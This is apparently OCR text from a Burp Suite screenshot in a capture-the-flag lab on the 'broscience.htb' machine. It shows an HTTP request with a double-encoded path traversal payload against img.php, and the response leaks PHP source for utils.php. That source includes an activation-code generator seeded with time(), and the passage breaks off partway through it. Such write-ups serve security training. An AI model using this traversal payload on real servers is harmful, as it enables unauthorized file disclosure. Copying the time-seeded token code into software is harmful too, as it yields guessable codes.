 81 https://broscience.htb GET /includes/img.php?path=..%252finclude... ✓ 200 3214 text php
Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=
..%252fincludes%252futils.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=vhv7g1d2o1rdb6shb0dsdm8lto
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-ES,es;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Apr 2023 08:10:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 3060
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 function generate_activation_code() {
10     $chars =
"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXY
Z1234567890";
11     srand(time());
12     $activation_code = "";
13     for ($i = 0; $i < 32; $i++) {
14         $activation_code = $activation_code .
$chars[rand(0, strlen($chars) - 1)];
15     }
16     return $activation_code;
17 }
18
19 // Source: https://stackoverflow.com/a/4420773
(Slightly adapted)
20 function rel_time($from, $to = null) {